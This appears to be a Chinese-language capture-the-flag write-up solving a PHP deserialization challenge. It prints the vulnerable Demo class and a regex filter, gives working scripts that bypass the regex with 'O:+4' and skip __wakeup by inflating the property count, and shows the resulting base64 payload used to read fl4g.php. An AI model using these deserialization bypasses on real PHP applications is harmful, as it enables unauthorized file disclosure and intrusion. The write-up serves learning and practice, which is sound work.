Web_php_unserialize
PHP反序列化
看看代码
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
if (isset($_GET['var'])) {
$var = base64_decode($_GET['var']);
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
} else {
@unserialize($var);
}
} else {
highlight_file("index.php");
}
?>
分析一下这个正则表达式
preg_match('/[oc]:\d+:/i', $var)
[oc]这表示一个字符类,意味着匹配'o'或者'c'这两个字母中的任意一种
\d+表示匹配一个或者多个数字
/i表示不区分大小写
所以这个正则表达式的意思是用来查找以 'o:' 或 'c:' 开头,后面跟着一个或多个数字,再以一个冒号结束的字符串。例如,o:1234: 或 C:5678: 都将被匹配到。
这道题我们需要的文件是fl4g.php,但是如果经过了__wakeup就会将file变成index.php,所以我们主要需要绕过__wakeup这个函数
如果表示对象属性个数的值大于真实的属性个数时,就可以绕过__wakeup方法,写一个反序列化的脚本
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
$this->file = 'index.php';
}
}
}
$a = new Demo('fl4g.php');
$b = serialize($a);
var_dump ($b);
echo base64_encode($b);
?>

O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
可是s:10代表着后面的变量名长度应是10,但好像只有八位???
因为前面还有个正则表达式,所以我们还需要绕过这个正则表达式,使用O:+4就行
可以直接写脚本绕过
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
$this->file = 'index.php';
}
}
}
$a = new Demo('fl4g.php');
$b = serialize($a);
var_dump ($b);
$str1 = str_replace('O:4','O:+4',$b);
$str2 = str_replace(':1:',':2:',$str1);
echo "<br>";
var_dump ($str2);
echo "<br>";
echo base64_encode($str2);
?>
因为GET传参还要经过一个Base64的解码,所以对这个表达式还要经过base64的加密
执行出来为
string(48) "O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}"
string(49) "O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}"
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
然后我们知道怎么绕过了,可不可以直接自己手动绕过,base加密捏
但是这样的base和上面不一样

访问控制修饰符的不同,序列化后属性的长度和属性值会有所不同,如下所示:
public:属性被序列化的时候属性值会变成属性名protected:属性被序列化的时候属性值会变成\x00*\x00属性名private:属性被序列化的时候属性值会变成\x00类名\x00属性名其中:\x00表示空字符,但是还是占用一个字符位置
可以看到Demo类里面的属性是private,所以需要增加/x00,这样base出来就是一样的了

然后就可以得到flag了










![掌握Hive函数[2]:从基础到高级应用](https://i-blog.csdnimg.cn/direct/49298177ab7c4101b27f72a6abf5b84d.png)








